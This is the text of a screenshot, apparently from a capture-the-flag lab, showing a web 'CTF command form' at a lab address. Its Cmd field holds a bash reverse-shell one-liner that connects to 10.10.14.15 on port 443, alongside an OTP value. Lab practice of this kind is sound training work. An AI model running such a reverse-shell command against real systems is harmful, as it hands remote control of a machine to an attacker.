 CTF command form - Mozilla Firefox
CTF command form
10.10.10.122/page.php
CTF
Home Logout
Cmd bash -c 'bash -i >& /dev/tcp/10.10.14.15/443 0>&1'
OTP 05030321
Submit